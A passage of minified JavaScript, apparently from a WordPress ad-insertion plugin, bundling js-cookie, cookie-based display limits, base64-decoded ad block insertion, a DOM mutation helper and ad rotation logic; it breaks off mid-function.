b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
var ai_rotation_triggers=[],ai_block_class_def="code-block";
if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=
l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&
(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width=
"";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");
if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",
b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,
d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},
